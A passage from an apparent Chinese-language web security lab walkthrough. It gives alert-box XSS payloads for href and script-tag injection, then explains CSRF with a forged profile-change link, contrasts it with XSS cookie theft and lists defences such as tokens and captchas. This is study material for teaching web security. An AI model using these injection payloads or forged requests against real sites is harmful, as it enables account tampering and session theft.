onclick='alert(1)'\n```\n\n\n\n\n## XSS之href\n输入会被拼接到href属性里,单引号无法闭合,使用`javascript:`来执行js代码\n\n\n- payload\n```js\njavascript:alert(/xss/)\n```\n\n## XSS之js输出\n插入js后发现没被闭合,将前面的标签闭合掉\n\n\n- payload\n```js\n</script><script>alert(/123/)</script>\n```\n\n\n\n# CSRF\n CSRF(跨站请求伪造)概述\n Cross-site request forgery 简称为“CSRF”,在CSRF的攻击场景中攻击者会伪造一个请求(这个请求一般是一个链接),然后欺骗目标用户进行点击,用户一旦点击了这个请求,整个攻击就完成了。所以CSRF攻击也成为\"one click\"攻击。 很多人搞不清楚CSRF的概念,甚至有时候会将其和XSS混淆,更有甚者会将其和越权问题混为一谈,这都是对原理没搞清楚导致的。\n 这里列举一个场景解释一下,希望能够帮助你理解。\n 场景需求:\n 小黑想要修改大白在购物网站tianxiewww.xx.com上填写的会员地址。\n 先看下大白是如何修改自己的密码的:\n 登录---修改会员信息,提交请求---修改成功。\n 所以小黑想要修改大白的信息,他需要拥有:1,登录权限 2,修改个人信息的请求。\n 但是大白又不会把自己xxx网站的账号密码告诉小黑,那小黑怎么办?\n 于是他自己跑到www.xx.com上注册了一个自己的账号,然后修改了一下自己的个人信息(比如:E-mail地址),他发现修改的请求是:\n 【http://www.xxx.com/[email protected]&Change=Change】\n 于是,他实施了这样一个操作:把这个链接伪装一下,在小白登录xxx网站后,欺骗他进行点击,小白点击这个链接后,个人信息就被修改了,小黑就完成了攻击目的。\n 为啥小黑的操作能够实现呢。有如下几个关键点:\n 1.www.xxx.com这个网站在用户修改个人的信息时没有过多的校验,导致这个请求容易被伪造;\n ---因此,我们判断一个网站是否存在CSRF漏洞,其实就是判断其对关键信息(比如密码等敏感信息)的操作(增删改)是否容易被伪造。\n 2.小白点击了小黑发给的链接,并且这个时候小白刚好登录在购物网上;\n ---如果小白安全意识高,不点击不明链接,则攻击不会成功,又或者即使小白点击了链接,但小白此时并没有登录购物网站,也不会成功。\n ---因此,要成功实施一次CSRF攻击,需要“天时,地利,人和”的条件。\n 当然,如果小黑事先在xxx网的首页如果发现了一个XSS漏洞,则小黑可能会这样做: 欺骗小白访问埋伏了XSS脚本(盗取cookie的脚本)的页面,小白中招,小黑拿到小白的cookie,然后小黑顺利登录到小白的后台,小黑自己修改小白的相关信息。\n ---所以跟上面比一下,就可以看出CSRF与XSS的区别:CSRF是借用户的权限完成攻击,攻击者并没有拿到用户的权限,而XSS是直接盗取到了用户的权限,然后实施破坏。\n 因此,网站如果要防止CSRF攻击,则需要对敏感信息的操作实施对应的安全措施,防止这些操作出现被伪造的情况,从而导致CSRF。比如:\n --对敏感信息的操作增加安全的token;\n --对敏感信息的操作增加安全的验证码;\n --对敏感信息的操作实施安全的逻辑流程,比如修改密码时,需要先校验旧密码等。\n\n\n## CSRF(GET)\n使用google和edge分别登录两个不同的账号\n\n\n使用google浏览器抓包修改数据包,发送给csrf 